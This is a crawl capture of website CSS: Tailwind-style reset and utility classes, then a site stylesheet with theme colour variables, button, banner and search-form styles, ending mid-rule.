    tab-size: 4;
    font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    font-feature-settings: normal;
    font-variation-settings: normal;
    -webkit-tap-highlight-color: transparent
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
pre,
samp {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-feature-settings: normal;
    font-variation-settings: normal;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dd,
dl,
figure,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

menu,
ol,
ul {
    list-style: none;
    margin: 0;
    padding: 0
}

dialog {
    padding: 0
}

textarea {
    resize: vertical
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

[role=button],
button {
    cursor: pointer
}

:disabled {
    cursor: default
}

audio,
canvas,
embed,
iframe,
img,
object,
svg,
video {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[hidden] {
    display: none
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.container {
    width: 100%
}

@media (min-width: 640px) {
    .container {
        max-width: 640px
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px
    }
}

.absolute {
    position: absolute
}

.relative {
    position: relative
}

.-top-1 {
    top: -0.25rem
}

.bottom-0 {
    bottom: 0px
}

.left-0 {
    left: 0px
}

.left-\[calc\(50\%_-_12px\)\] {
    left: calc(50% - 12px)
}

.right-3 {
    right: 0.75rem
}

.right-6 {
    right: 1.5rem
}

.right-\[10px\] {
    right: 10px
}

.top-2 {
    top: 0.5rem
}

.top-5 {
    top: 1.25rem
}

.top-6 {
    top: 1.5rem
}

.top-\[38px\] {
    top: 38px
}

.z-0 {
    z-index: 0
}

.z-10 {
    z-index: 10
}

.z-50 {
    z-index: 50
}

.mx-auto {
    margin-left: auto;
    margin-right: auto
}

.-mt-4 {
    margin-top: -1rem
}

.mb-0 {
    margin-bottom: 0px
}

.mb-0\.5 {
    margin-bottom: 0.125rem
}

.mb-1 {
    margin-bottom: 0.25rem
}

.mb-10 {
    margin-bottom: 2.5rem
}

.ml-1 {
    margin-left: 0.25rem
}

.ml-40 {
    margin-left: 10rem
}

.mr-1 {
    margin-right: 0.25rem
}

.mr-2 {
    margin-right: 0.5rem
}

.mt-1 {
    margin-top: 0.25rem
}

.mt-1\.5 {
    margin-top: 0.375rem
}

.mt-2 {
    margin-top: 0.5rem
}

.block {
    display: block
}

.flex {
    display: flex
}

.h-4 {
    height: 1rem
}

.h-\[120\%\] {
    height: 120%
}

.h-auto {
    height: auto
}

.h-full {
    height: 100%
}

.w-16 {
    width: 4rem
}

.w-4 {
    width: 1rem
}

.w-auto {
    width: auto
}

.w-full {
    width: 100%
}

.min-w-\[120px\] {
    min-width: 120px
}

.shrink-0 {
    flex-shrink: 0
}

.grow {
    flex-grow: 1
}

.rotate-0 {
    --tw-rotate: 0deg;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.flex-col {
    flex-direction: column
}

.flex-nowrap {
    flex-wrap: nowrap
}

.items-end {
    align-items: flex-end
}

.items-center {
    align-items: center
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.gap-1 {
    gap: 0.25rem
}

.gap-1\.5 {
    gap: 0.375rem
}

.gap-2 {
    gap: 0.5rem
}

.overflow-hidden {
    overflow: hidden
}

.overflow-x-auto {
    overflow-x: auto
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded-\[4px\] {
    border-radius: 4px
}

.rounded-xl {
    border-radius: 0.75rem
}

.rounded-t-xl {
    border-top-left-radius: 0.75rem;
    border-top-right-radius: 0.75rem
}

.rounded-bl-xl {
    border-bottom-left-radius: 0.75rem
}

.rounded-br-xl {
    border-bottom-right-radius: 0.75rem
}

.border-b-\[1\.5px\] {
    border-bottom-width: 1.5px
}

.border-dotted {
    border-style: dotted
}

.border-\[\#c4c4c4\] {
    --tw-border-opacity: 1;
    border-color: rgb(196 196 196 / var(--tw-border-opacity))
}

.bg-\[\#ffffff33\] {
    background-color: #ffffff33
}

.bg-white {
    --tw-bg-opacity: 1;
    background-color: rgb(255 255 255 / var(--tw-bg-opacity))
}

.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important
}

.px-1 {
    padding-left: 0.25rem;
    padding-right: 0.25rem
}

.px-1\.5 {
    padding-left: 0.375rem;
    padding-right: 0.375rem
}

.px-2 {
    padding-left: 0.5rem;
    padding-right: 0.5rem
}

.px-3 {
    padding-left: 0.75rem;
    padding-right: 0.75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-\[5px\] {
    padding-left: 2px !important;
    padding-right: 2px !important
}

.py-1 {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem
}

.py-1\.5 {
    padding-top: 0.375rem;
    padding-bottom: 0.375rem
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem
}

.py-2\.5 {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem
}

.py-\[2\.5px\] {
    padding-top: 2.5px;
    padding-bottom: 2.5px
}

.pb-2 {
    padding-bottom: 0.5rem
}

.pb-3 {
    padding-bottom: 0.75rem
}

.pb-6 {
    padding-bottom: 1.5rem
}

.pl-2 {
    padding-left: 0.5rem
}

.pl-4 {
    padding-left: 1rem
}

.pr-2 {
    padding-right: 0.5rem
}

.pt-2 {
    padding-top: 0.5rem
}

.pt-3 {
    padding-top: 0.75rem
}

.text-center {
    text-align: center
}

.text-end {
    text-align: end
}

.align-middle {
    vertical-align: middle
}

.font-\[PingFang-SC\] {
    font-family: PingFang-SC
}

.text-\[1\.3rem\] {
    font-size: 1.3rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: 0.875rem;
    line-height: 1.25rem
}

.text-xs {
    font-size: 0.75rem;
    line-height: 1rem
}

.font-light {
    font-weight: 300
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.leading-none {
    line-height: 1
}

.text-\[\#13489a\] {
    --tw-text-opacity: 1;
    color: rgb(19 72 154 / var(--tw-text-opacity))
}

.text-\[\#2c4ba7\] {
    --tw-text-opacity: 1;
    color: rgb(44 75 167 / var(--tw-text-opacity))
}

.text-\[\#2f2f2f\] {
    --tw-text-opacity: 1;
    color: rgb(47 47 47 / var(--tw-text-opacity))
}

.text-\[\#3d58ac\] {
    --tw-text-opacity: 1;
    color: rgb(61 88 172 / var(--tw-text-opacity))
}

.text-\[\#909090\] {
    --tw-text-opacity: 1;
    color: rgb(144 144 144 / var(--tw-text-opacity))
}

.text-\[\#c6d1e3\] {
    --tw-text-opacity: 1;
    color: rgb(198 209 227 / var(--tw-text-opacity))
}

.text-\[\#ea0027\] {
    --tw-text-opacity: 1;
    color: rgb(234 0 39 / var(--tw-text-opacity))
}

.text-\[\#eb2139\] {
    --tw-text-opacity: 1;
    color: rgb(235 33 57 / var(--tw-text-opacity))
}

.text-\[\#fff\] {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity))
}

.opacity-25 {
    opacity: 0.25
}

.opacity-75 {
    opacity: 0.75
}

.last\:mr-1:last-child {
    margin-right: 0.25rem
}

--- FILE ---
content_type: text/css
request_url: https://d9knjx.t9iq9nsd--lij1fu.pww3u.m1rhyiv.555h.xyz:8989/css/style1-2.css
body_size: 46047
content:


:root {
    --metaHeader: #1e3973;
    --primary: #1e3973;
    --secondary: #3458a0;
    --color1: #234076;
    --color2: #a7b8dd;
    --color3: #f2f3f5;
    --color4: #d8dce4;
    --color5: #162d5d;
    --color6: #3e5ea1;
    --color7: #ffffff;
    --color8: #c9a887;
    --color9: #f36f1d;
    --color11: #e6effe;
    --color12: #aecaf9;
    --color13: #cfddef;
    --metaVip: #1c4385;
    --metaSecurity: #1e3973;
    --color14: #ffffff;
    --color10: #416cb6;
    --bs-gutter-x: 5px;
    --max-width: 768px;
    --bgTheme: #1e3973;
    --textTheme: #ffffff
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

body {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    font-weight: normal;
    color: var(--clr-common-text);
    line-height: 26px;
    background-color: #fff;
    max-width: var(--max-width);
    margin: 0 auto
}

a {
    text-decoration: none !important
}

.w-img img {
    width: 100%
}

.m-img img {
    max-width: 100%
}

a:focus,
.button:focus {
    text-decoration: none;
    outline: none
}

a:focus,
a:hover {
    color: inherit;
    text-decoration: none
}

a,
button {
    color: inherit;
    outline: none;
    border: none;
    background: rgba(0, 0, 0, 0)
}

button:hover {
    cursor: pointer
}

button:focus {
    outline: 0;
    border: 0
}

.uppercase {
    text-transform: uppercase
}

.capitalize {
    text-transform: capitalize
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto", sans-serif;
    color: var(--clr-common-heading);
    margin-top: 0px;
    font-weight: 600;
    line-height: 1.2
}

ul {
    margin: 0px;
    padding: 0px
}

li {
    list-style: none
}

p {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    font-weight: normal;
    color: var(--clr-common-text);
    line-height: 26px
}

*::-moz-selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

::-moz-selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

::selection {
    background: var(--clr-common-black);
    color: var(--clr-common-white);
    text-shadow: none
}

*::-moz-placeholder {
    color: var(--clr-common-placeholder);
    font-size: 16px;
    opacity: 1
}

*::placeholder {
    color: var(--clr-common-placeholder);
    font-size: 16px;
    opacity: 1
}

.fix {
    overflow: hidden
}

.clear {
    clear: both
}

.f-left {
    float: left
}

.f-right {
    float: right
}

.z-index-1 {
    z-index: 1
}

.z-index-11 {
    z-index: 11
}

.overflow-y-visible {
    overflow-x: hidden;
    overflow-y: visible
}

.p-relative {
    position: relative
}

.p-absolute {
    position: absolute
}

.pos-rel {
    position: relative
}

.pos-abs {
    position: absolute
}

.theme-bg {
    background-color: var(--clr-theme-1)
}

.grey-bg {
    background: var(--clr-bg-grey)
}

.off-green-bg {
    background-color: var(--clr-bg-off-green-bg)
}

.warning-bg {
    background-color: var(--clr-bg-warning-bg)
}

.danger-bg {
    background-color: var(--clr-bg-danger-bg)
}

.information-bg {
    background-color: var(--clr-bg-information-bg)
}

.grey2-bg {
    background: var(--clr-bg-grey2-bg)
}

.grey3-bg {
    background: var(--clr-bg-grey3-bg)
}

.brand2-bg {
    background-color: var(--clr-bg-brand2-bg)
}

.box-bg {
    background-color: var(--clr-common-box-bg)
}

.pink-bg {
    background: var(--clr-common-black)
}

.white-bg {
    background: var(--clr-common-white)
}

.black-bg {
    background: var(--clr-common-black)
}

.notice-success-bg {
    background-color: var(--clr-bg-notice-success)
}

.notice-warning-bg {
    background-color: var(--clr-bg-notice-warning)
}

.notice-danger-bg {
    background-color: var(--clr-bg-notice-danger)
}

.footer-bg {
    background: var(--clr-bg-footer)
}

.text-white h1,
.text-white h2,
.text-white h3,
.text-white h4,
.text-white h5,
.text-white h6,
.text-white p,
.text-white span,
.text-white li,
.text-white a {
    color: var(--clr-common-white) !important
}

.white-color {
    color: var(--clr-common-white)
}

.tcolor {
    color: var(--clr-common-black) !important
}

.black-color {
    color: var(--clr-common-black)
}

.body-overlay {
    background-color: rgba(0, 0, 0, .5);
    height: 100%;
    width: 100%;
    position: fixed;
    top: 0;
    z-index: 99;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.body-overlay:hover {
    cursor: pointer
}

.body-overlay.opened {
    opacity: 1;
    visibility: visible
}

.theme-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    height: 55px;
    line-height: 55px;
    text-align: center;
    padding: 0px 45px;
    border-radius: 5px;
    display: inline-block;
    background: var(--clr-common-blue);
    font-weight: 500;
    border: 1px solid var(--clr-theme-1);
    outline: none;
    cursor: pointer;
    position: relative;
    overflow: hidden;
    white-space: nowrap
}

.theme-btn:before {
    background-color: var(--cl-bg-white);
    content: "";
    height: 150px;
    left: -75px;
    position: absolute;
    top: -35px;
    transform: rotate(35deg);
    transition: all 1600ms cubic-bezier(0.19, 1, 0.22, 1);
    width: 40px;
    opacity: 0
}

.theme-btn.theme-btn-white {
    background-color: var(--cl-bg-white);
    color: var(--clr-common-blue)
}

.theme-btn.theme-btn-white:hover {
    background: var(--clr-common-blue);
    color: var(--clr-common-white)
}

.theme-btn:hover {
    background: rgba(0, 0, 0, 0);
    color: var(--clr-theme-1);
    border: 1px solid var(--clr-theme-1)
}

.theme-btn:hover:before {
    left: 120%;
    transition: all 1300ms cubic-bezier(0.19, 1, 0.22, 1);
    opacity: .25
}

.link-btn {
    position: relative;
    font-size: 15px;
    font-weight: 500;
    color: var(--clr-common-black);
    text-transform: uppercase;
    padding-right: 15px
}

.link-btn i {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: all ease .2s;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    -ms-transition: all ease .2s;
    -o-transition: all ease .2s
}

.link-btn i:first-child {
    left: -100%;
    visibility: hidden;
    opacity: 0
}

.link-btn i:last-child {
    right: 0
}

.link-btn:hover {
    color: var(--clr-common-black)
}

.link-btn:hover i:first-child {
    left: 0;
    visibility: visible;
    opacity: 1
}

.link-btn:hover i:last-child {
    right: -100%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2 {
    position: relative;
    font-size: 14px;
    color: var(--clr-common-black);
    font-weight: 500;
    padding-right: 22px;
    display: inline-block;
    text-transform: uppercase;
    font-family: "Roboto", sans-serif
}

.link-btn-2 i {
    position: absolute;
    top: 45%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    transition: all ease .2s;
    -webkit-transition: all ease .2s;
    -moz-transition: all ease .2s;
    -ms-transition: all ease .2s;
    -o-transition: all ease .2s;
    font-size: 12px
}

.link-btn-2 i:first-child {
    right: 10%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2 i:last-child {
    right: 0
}

.link-btn-2:hover {
    color: var(--clr-common-black)
}

.link-btn-2:hover i:first-child {
    right: 0;
    visibility: visible;
    opacity: 1
}

.link-btn-2:hover i:last-child {
    right: -10%;
    visibility: hidden;
    opacity: 0
}

.link-btn-2.pink {
    color: var(--clr-common-black)
}

.link-btn-2.pink:hover {
    color: var(--clr-common-black)
}

.pulse-btn {
    display: inline-block;
    width: 80px;
    height: 80px;
    line-height: 84px;
    text-align: center;
    background-color: var(--clr-common-white);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    color: var(--clr-common-black);
    animation: pulse 2s infinite
}

.pulse-btn:hover {
    background-color: var(--clr-common-black);
    color: var(--clr-common-white)
}

.pulse-btn i {
    padding-left: 2px
}

@-webkit-keyframes pulse {
    0% {
        -webkit-box-shadow: 0 0 0 0 rgba(95, 64, 255, .4)
    }

    70% {
        -webkit-box-shadow: 0 0 0 45px rgba(95, 64, 255, 0)
    }

    100% {
        -webkit-box-shadow: 0 0 0 0 rgba(95, 64, 255, 0)
    }
}

@keyframes pulse {
    0% {
        -moz-box-shadow: 0 0 0 0 rgba(95, 64, 255, .4);
        box-shadow: 0 0 0 0 rgba(95, 64, 255, .4)
    }

    70% {
        -moz-box-shadow: 0 0 0 45px rgba(95, 64, 255, 0);
        box-shadow: 0 0 0 45px rgba(95, 64, 255, 0)
    }

    100% {
        -moz-box-shadow: 0 0 0 0 rgba(95, 64, 255, 0);
        box-shadow: 0 0 0 0 rgba(95, 64, 255, 0)
    }
}

.border-left {
    position: relative
}

.border-left:before {
    position: absolute;
    content: "";
    width: 1px;
    height: 100%;
    background: #eaebee;
    left: 0;
    top: 0
}

.border-none {
    border: none
}

:root {
    --clr-common-white: #fff;
    --clr-common-black: #000;
    --clr-common-blue: #3817E3;
    --clr-common-blue2: #348CFF;
    --clr-common-tb-color: #4F32E2;
    --clr-common-td-color: #6B51F1;
    --clr-common-heading: #1D1D1D;
    --clr-common-body: #666;
    --clr-common-text: #666;
    --clr-common-border: #eaebee;
    --clr-common-placeholder: #707070;
    --clr-common-breadcrumb-bg: #F9F9FB;
    --clr-common-nselect: #0f1d39;
    --clr-common-f-social: #95989b;
    --clr-common-f-border: #ebebeb;
    --clr-common-fcopy-border: #f1f1f1;
    --clr-common-box-bg: #f9fbff;
    --clr-common-du-color: #9A85FF;
    --clr-common-typed-text: #D4AD2F;
    --clr-common-hover: #2F92D4;
    --clr-common-shrik-text: #2F92D4;
    --clr-common-slide-text: #a22bdc;
    --clr-common-newsletter-form: #e7ebf5;
    --clr-common-newsletter-input: #F4F4F6;
    --clr-common-newsletter-btn: #D19631;
    --clr-common-table-default: #a5a5a5;
    --clr-common-table-black: #1d1d1d;
    --clr-common-code-block: #D41F63;
    --clr-common-green1: #2bcc6c;
    --clr-common-green2: #08FF00;
    --clr-common-green3: #4BC273;
    --clr-common-green4: #31CF8B;
    --clr-common-red1: #f22828;
    --clr-common-red2: #D93535;
    --clr-common-red3: #D62323;
    --clr-common-fborder: #ebeff2;
    --clr-common-blockquote: #F8F8F8;
    --clr-theme-1: #3817E3;
    --clr-theme-2: #fb5050;
    --clr-bg-gray: #EFEDF5;
    --clr-bg-black: #000;
    --clr-bg-white: #fff;
    --clr-bg-bselect: #f6f6f6;
    --clr-bg-tcolor: #3817E3;
    --clr-bg-btag: #381bcf;
    --clr-bg-manu-bar: #442AC8;
    --clr-bg-features-bg: #F3F2ED;
    --clr-bg-features-bg2: #EAF0F8;
    --clr-bg-features-bg3: #EAF6F2;
    --clr-bg-grey-bg: #f6f8f9;
    --clr-bg-grey2-bg: #F9F9FB;
    --clr-bg-grey3-bg: #fcfcfc;
    --clr-bg-off-green-bg: #eefbf3;
    --clr-bg-warning-bg: #fcf9f2;
    --clr-bg-danger-bg: #fef2f2;
    --clr-bg-information-bg: #f6f6ff;
    --clr-bg-brand2-bg: #f8f5f4;
    --clr-bg-secondary: #1e1e20;
    --clr-bg-success: #16c149;
    --clr-bg-warning: #efa904;
    --clr-bg-danger: #d82525;
    --clr-bg-information: #17a2b8;
    --clr-bg-notice-success: #dbffe9;
    --clr-bg-notice-warning: #fff9eb;
    --clr-bg-notice-danger: #ffecec
}

.bg-gray {
    background-color: var(--clr-bg-gray)
}

.breadcrumb-bg {
    background-color: var(--clr-common-breadcrumb-bg)
}

.white-bg {
    background-color: var(--clr-common-white)
}

.fill-btn {
    font-size: 16px;
    color: var(--clr-common-white);
    font-weight: 600;
    background: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading);
    height: 60px;
    display: inline-block;
    line-height: 58px;
    border-radius: 5px;
    padding: 0 52px;
    position: relative;
    overflow: hidden
}

.fill-btn:hover {
    color: var(--clr-common-heading);
    background: var(--clr-common-white)
}

.border-btn {
    font-size: 16px;
    color: var(--clr-common-heading);
    border: 1px solid var(--clr-common-heading);
    padding: 0 40px;
    height: 50px;
    border-radius: 5px;
    display: inline-block;
    line-height: 48px;
    font-weight: 600
}

.border-btn:hover {
    color: var(--clr-common-white);
    background: var(--clr-common-heading)
}

.section-title {
    font-size: 30px;
    line-height: 1.2;
    font-weight: 700;
    color: var(--clr-common-heading);
    margin-bottom: 23px
}

@media(max-width: 450px) {
    .section-title {
        font-size: 24px
    }

    .section-title br {
        display: none
    }
}

.section-subtitle {
    font-size: 16px
}

.hr1 {
    border-bottom: 1px solid #dcdcdc
}

@media(max-width: 575px) {
    .error-thumb img {
        width: 100%
    }
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
    width: 100%;
    padding-right: var(--bs-gutter-x, 15px);
    padding-left: var(--bs-gutter-x, 15px);
    margin-right: auto;
    margin-left: auto
}

.row {
    --bs-gutter-x: 30px
}

@media(min-width: 1400px) {
    .header-container {
        max-width: 1820px;
        overflow: hidden
    }
}

@media(min-width: 992px) {
    .header-container {
        overflow: hidden
    }
}

.page__title-wrapper h3 {
    font-family: "Roboto", sans-serif;
    font-weight: 700;
    font-size: 50px;
    line-height: 60px;
    color: var(--clr-common-heading)
}

@media(max-width: 575px) {
    .page__title-wrapper h3 {
        font-size: 30px;
        line-height: 40px
    }
}

.breadcurms-area {
    border-bottom: 1px solid var(--clr-common-fcopy-border)
}

.trail-items li {
    position: relative;
    display: inline-block;
    margin-right: 25px
}

.trail-items li:not(:last-child)::after {
    display: inline-block;
    color: #707070;
    content: "";
    position: absolute;
    right: -17px;
    top: 0px;
    font-family: "Font Awesome 5 Pro";
    font-size: 18px
}

.trail-items a {
    font-family: "Roboto", sans-serif;
    font-size: 15px;
    line-height: 25px;
    color: var(--clr-common-body);
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.trail-items a:hover {
    color: var(--clr-theme-1)
}

.trail-items a i {
    margin-right: 10px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .breadcrumb__dates {
        text-align: left !important
    }
}

.breadcrumb__dates p {
    margin-bottom: 0px;
    font-size: 15px
}

.breadcrumb__dates p i {
    margin-right: 10px
}

.flex-row {
    display: flex;
    flex-direction: row
}

.flex-left {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start
}

.flex-right {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end
}

.flex-center {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center
}

.flex-top {
    display: flex;
    align-items: flex-start
}

.jc-start {
    justify-content: flex-start
}

.jc-end {
    justify-content: flex-end
}

.jc-center {
    justify-content: center
}

.jc-around {
    justify-content: space-around
}

.jc-between {
    justify-content: space-between
}

.ai-start {
    align-items: flex-start
}

.ai-end {
    align-items: flex-end
}

.ai-center {
    align-items: center
}

.mt-\[10px\] {
    margin-top: 10px !important
}

.mr-\[10px\] {
    margin-right: 10px !important
}

textarea:focus-visible {
    outline: none
}

.banner1-height {
    min-height: 750px;
    width: 100%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center
}

.dbanner-title {
    color: var(--clr-common-white);
    font-weight: 700;
    font-size: 50px;
    margin-bottom: 20px
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .dbanner-title {
        font-size: 38px
    }
}

.banner-subtitle {
    color: var(--clr-common-white);
    margin-bottom: 42px;
    font-size: 16px
}

.banner__input.banner-niceselect {
    height: 60px;
    line-height: 60px;
    border: none;
    width: 100px
}

.single-banner__img {
    position: absolute;
    right: 40px;
    bottom: 0;
    width: 23%
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px),
only screen and (min-width: 768px)and (max-width: 991px) {
    .single-banner__img {
        display: none
    }
}

.single-banner__img img {
    width: 100%
}

.single-banner__shape1 {
    position: absolute;
    top: 105px;
    right: 35%;
    filter: blur(2px);
    animation: hero-circle-1 7s linear 0s infinite alternate
}

@media(max-width: 575px) {
    .single-banner__shape1 {
        display: none
    }
}

.single-banner__shape2 {
    position: absolute;
    left: 23.5%;
    animation: hero-thumb-sm-2-animation 4s linear infinite alternate
}

@media only screen and (min-width: 576px)and (max-width: 767px),
(max-width: 575px) {
    .single-banner__shape2 {
        display: none
    }
}

.single-banner__shape3 {
    position: absolute;
    bottom: 0;
    left: 20px
}

.single-banner__shape4 {
    position: absolute;
    right: 0px;
    top: 315px;
    filter: blur(3px)
}

@media(max-width: 575px) {
    .single-banner__shape4 {
        display: none
    }
}

.search-form {
    position: relative;
    width: 100%;
    max-width: 765px;
    margin: 0 auto;
    margin-bottom: 30px
}

.search-form input {
    width: 100%;
    height: 60px;
    line-height: 60px;
    padding: 0 135px 0 120px;
    color: var(--clr-common-heading);
    border-radius: 5px;
    background: var(--clr-common-white);
    border: none
}

@media(max-width: 575px) {
    .search-form input {
        padding: 0 56px 0 115px
    }
}

.search-form input::placeholder {
    font-size: 14px;
    color: #b1b1b1
}

.search-form input::focus {
    border: 0
}

.search-form button {
    font-size: 16px;
    font-weight: 700;
    text-transform: inherit;
    line-height: 50px;
    text-align: center;
    height: 50px;
    color: var(--clr-common-black);
    border: none;
    position: absolute;
    top: 7px;
    right: -5px;
